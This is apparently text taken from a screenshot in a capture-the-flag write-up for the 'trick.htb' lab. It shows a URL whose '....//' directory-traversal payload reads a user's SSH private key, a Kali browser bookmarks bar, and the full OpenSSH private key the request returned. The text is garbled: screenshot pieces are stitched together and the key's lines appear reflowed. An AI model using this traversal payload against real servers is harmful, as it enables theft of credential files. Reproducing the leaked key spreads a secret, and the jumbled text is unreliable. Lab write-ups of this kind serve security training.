 preprod-marketing.trick.htb/index.php?page=....//....//....//home/michael/.ssh/id_rsa
5
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Discovery - Bugcrowd New Tab New Tab Other Bookmarks
-----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+
4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/ Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0
+93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L
jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6 IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C
aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/ KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS
3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT AuNHUSgX/tcNxg1yYHeHTu868
/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP
JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+
IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ== -----END OPENSSH PRIVATE KEY-----